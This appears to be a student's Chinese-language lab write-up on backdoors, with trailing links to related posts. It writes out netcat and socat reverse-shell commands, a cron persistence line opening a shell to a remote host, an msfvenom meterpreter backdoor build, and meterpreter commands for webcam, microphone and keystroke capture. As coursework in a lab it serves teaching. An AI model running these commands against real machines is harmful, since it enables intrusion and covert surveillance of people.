20155205 郝博雅 Exp2 后门原理与实践

20155205 郝博雅 Exp2 后门原理与实践

一、基础问题回答

后门(木马)

- 专用程序

- 投放

- 隐藏(免杀)

- 启动(自启动、绑定)

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:上学期信息安全技术做过一个实验:通过"挂马"网站主页中的 < iframe > 代码链接一个网址(即一个网页木马),在用户访问此网站时,使用户主机自动访问网页木马。网页木马在得到用户连接后,自动发送安装程序给用户。如果用户主机存在MS06014漏洞,则自动下载木马安装程序并在后台运行。还有可能是别人u盘携带了木马,不小心插到自己电脑上就凉凉了。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

答:在之前实验中,后门是可以把自己的名字改成类似于xindows自身可执行文件的,这样windows就无法发现有木马,然后木马会自动连接服务器启动。还有一种是类似于钓鱼网站一样,你以为点的是普通的页面,其实是伪装后的后门。

(3)Meterpreter有哪些给你映像深刻的功能?

答:监控摄像头让我感觉很可怕,因为之前看到过很多家庭摄像头被控制的案例,没想到自己也能监控别人的摄像头(虽然比较低级),但这个真的让我更加提高了安全意识。

(4)如何发现自己有系统有没有被安装后门?

答:上学期上娄老师的课时学了pid,当时搜到一种方法:通过netstat -anltp命令可查看到当前连接信息及建立连接的进程pid,kill掉可疑连接的进程,且已知进程pid可以执行ls -al /proc/pid值,通过exe对应位置找到后门文件路径。

二、实验准备

Windows获得Linux Shell



- 在win里使用

ipconfig查看本机的IP地址

- 在win中,输入

ncat.exe -l -p 5205监听本机5205端口 - 在kali下,输入

nc 172.30.7.113 5205 -e /bin/sh(使用nc指令的-e选项反向连接Windows主机的5205端口) - 可以看到win下成功获得kali的shell

Linux获得Windows Shell



- 在kali中查看虚拟机的IP地址

这两步和上面的一样,只不过把地址改成了kali的,而且是win反向连接kali

kali获得win的shell:

使用nc传输数据





- win输入

ncat.exe -l 5205监听端口 - kali输入

nc 172.30.7.113连接到端口 - 这样就可以传输数据了:

三、实验内容

『使用netcat获取主机操作Shell,cron启动 』

- 在win下输入

ncat.exe -l -p 5205监听本机5205端口 - 查看

crontab的帮助文档,知道crontab指令可以用于设置周期性被执行的指令。 - 使用

crontab -e指令编辑一条定时任务 - 在最后一行添加

45 * * * * /bin/netcat 172.30.7.113 5205 -e /bin/sh,在每个小时的第45分钟反向连接Windows主机的5205端口 - 时间到了45分时,获得了kali的shell,可以看到第一行显示了之前我输入但因为时间没到没有显示的

lslsls。



『使用socat获取主机操作Shell, 任务计划启动 』

在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器

- 在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写

tcp-listen:5215 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5205,同时把cmd.exe的stderr重定向到stdout上: - 创建完成后手动运行任务

在kali下输入

socat - tcp:172.30.7.113:5205便可获得win的shell:



『使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell 』



- 输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.1.114 LPORT=5205 -f exe > 20155205_backdoor.exe生成后门程序:

- 将生成的后门程序传送到windows主机上



- 在Kali上使用

msfconsole指令进入msf控制台,使用监听模块,设置payload,设置ip地址和端口

- 执行监听,这时要在win中打开后门程序





『使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 』

- 使用

record_mic指令可以截获一段音频:

- 使用

webcam_snap指令可以使用摄像头进行拍照:

- 使用

webcam stream指令可以使用摄像头进行录像:

- 使用

screenshot指令可以进行截屏:

- 使用

keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录:

四、收获

答:首先我知道了,NAT(自己的虚拟机联)和桥接(自己与别人联,必须得在一个网)的不同,这回终于能把虚拟机ping通了。在进行各种监听的过程中,我的安全防范意识逐步增强,而且我知道了别人是怎么攻击我的,之后我就知道如何来防范不良分子。这次的实验很有趣,收获很大

20155205 郝博雅 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- DOM对象与jquery对象相互转换

- Eclipse设置类,方法注释模版

首先打开Eclipse配置选项:Window->Preference->Java->Code Style->Code Template 配置Comments下的每个选项的模版, ...

- 开源虚拟化KVM(一)搭建部署与概述

一,KVM概述 1.1 虚拟化概述 在计算机技术中,虚拟化意味着创建设备或资源的虚拟版本,如服务器,存储设备,网络或者操作系统等等 [x] 虚拟化技术分类: 系统虚拟化(我们主要讨论的反向) 存储虚拟 ...

- Python复杂场景下字符串处理相关问题与解决技巧

1.如何拆分含有多种分隔符的字符串¶ ''' 实际案例: 我们要把某个字符串依据分隔符号拆分不同的字段,该字符串包含多种不同的分隔符,例如: s=’ab;cd|efg|hi,jkl|mn\topq ...

- Centos 7 配置邮件发送

一.环境 系统:centos 7 sendmail:sendmail.x86_64 0:8.14.7-5.el7 mailx版本:mailx-12.5-19.el7.x86_64 二.软件安装: 1. ...

- paloalto防火墙激活许可证和订阅

1.您必须激活购买的每项服务的许可证,然后才能开始使用防火墙保护网络通信.可用许可证和订阅服务包括 • 威胁阻止 — 提供防病毒.防间谍软件和漏洞保护. • URL 筛选 — 可以创建安全策略,以便根 ...

- CentOS7下开放端口

memcached等服务启动后,外网默认是无法访问的,因为防火墙不允许,所以要开启防火墙,让其可以访问这些端口号. 方法一:使用firewall 1.运行命令:firewall-cmd --get-a ...

- swift 导入 .a 和 .h 文件

一.新建桥接文件,这个很简单,就不介绍了.给个链接方法吧. 二.添加导入 .a 文件,在最后一步选择要导入的 .a 文件. 三.桥接文件里引用头文件,一般 .a 和 .h 文件都是在一个文件夹一起拖入 ...

- centos7+mariadb+防火墙,允许远程

centos7 已安装mariadb,想要允许数据库远程==数据库权限允许+系统允许 mariadb:允许数据库用户在所有ip使用某个用户远程 GRANT ALL PRIVILEGES ON *(数据 ...

- MySQL:缓存算什么东西?!

原创: 码农翻身刘欣 十年前,我们还是一个企业内部的应用,用户不多,数据也不多. Tomcat一天也处理不了多少请求,闲得无聊的时候只能和我聊天,这是没有办法的事情,因为整个系统只有我们两个: 没错, ...